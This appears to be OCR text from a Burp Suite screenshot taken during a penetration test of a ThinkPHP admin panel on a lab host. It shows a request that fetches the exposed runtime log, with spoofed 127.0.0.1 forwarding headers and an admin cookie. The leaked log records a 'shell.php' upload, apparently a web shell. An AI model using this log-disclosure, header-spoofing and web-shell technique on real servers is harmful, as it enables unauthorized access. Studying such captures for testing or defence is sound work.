 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /runtime/log/202104/06.log HTTP/1.1
2 Host: 192.168.1.108:88
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: menu_show=0; PHPSESSID=mau5pdkc0ltijqvj8ouli15fq3; admin_id=
IphHb2Z%2FRG9gIXGA7HpPzQ%3D%3D; menu_id=menu_22; url=%2Fadmin.php%2Fconfig%2Findex.html
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
3004 [2021-04-06T16:21:08+08:00] 127.0.0.1 POST
192.168.1.108:88/admin.php/index/upload.html?dir=image
3005 0.029867s] 33.48req/s] 1,817.81kb]
62]
3006 [ info ] [ LANG ] D:\phpstudy_pro\WWW\asd.com\thinkphp\lang\zh-cn.php
3007 [ info ] [ BIND ] 'admin'
3008 [ info ] [ ROUTE ] array (
3009 )
3010 [ info ] [ HEADER ] array (
3011 'connection' => 'close',
3012 'x-remote-addr' => '127.0.0.1',
3013 'x-remote-ip' => '127.0.0.1',
3014 'x-originating-ip' => '127.0.0.1',
3015 'x-forwarded-for' => '127.0.0.1',
3016 'cookie' => 'admin_id=IphHb2Z%2FRG9gIXGA7HpPzQ%3D%3D; menu_show=0; menu_id=menu_22;
url=%2Fadmin.php%2Fconfig%2Findex.html',
3017 'accept-language' => 'zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6',
3018 'accept-encoding' => 'gzip, deflate',
3019 'referer' => 'http://192.168.1.108:88/admin.php/config/index.html',
3020 'accept' =>
'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9',
3021 'user-agent' => 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.114 Safari/537.36',
3022 'content-type' => 'multipart/form-data; boundary=----WebKitFormBoundaryYIt9WaQZiDMrwAVm',
3023 'origin' => 'http://192.168.1.108:88',
3024 'upgrade-insecure-requests' => '1',
3025 'cache-control' => 'max-age=0',
3026 'content-length' => '935',
3027 'host' => '192.168.1.108:88',
3028 )
3029 [ info ] [ PARAM ] array (
3030 'dir' => 'image',
3031 'localUrl' => 'C:\\fakepath\\shell.php',
3032 )
Search...
0 matches
162,527 bytes | 2 millis